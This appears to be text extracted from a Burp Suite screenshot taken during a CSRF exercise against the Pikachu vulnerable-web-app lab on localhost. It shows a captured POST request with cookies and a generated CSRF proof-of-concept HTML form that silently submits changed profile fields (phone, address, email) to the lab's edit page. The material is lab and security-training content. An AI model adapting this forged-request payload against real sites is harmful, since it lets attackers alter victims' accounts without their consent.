 CSRF PoC generator
Request to: http://127.0.0.1
?
Options
Raw
Params
Headers
Hex
POST /pika/vul/csrf/csrfpost/csrf_post_edit.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://127.0.0.1/pika/vul/csrf/csrfpost/csrf_post_edit.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 81
Connection: close
Cookie: UM_distinctid=16cd0f427f09-00c483a3070673-4c312272-1fa400-16cd0f427f14a9;
CNZZDATA1254690350=674210068-1566873758-%7C1567508345;
?
<
+
>
Type a search term
0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://127.0.0.1/pika/vul/csrf/csrfpost/csrf_post_edit.php" method="POST">
<input type="hidden" name="sex" value="boy" />
<input type="hidden" name="phonenum" value="9999999999999" />
<input type="hidden" name="add" value="nba&#32;lakes" />
<input type="hidden" name="email" value="kobe&#64;pikachu&#46;com" />
<input type="hidden" name="submit" value="submit" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
?
<
+
>
Type a search term
0 matches
Regenerate
Test in browser
Copy HTML
Close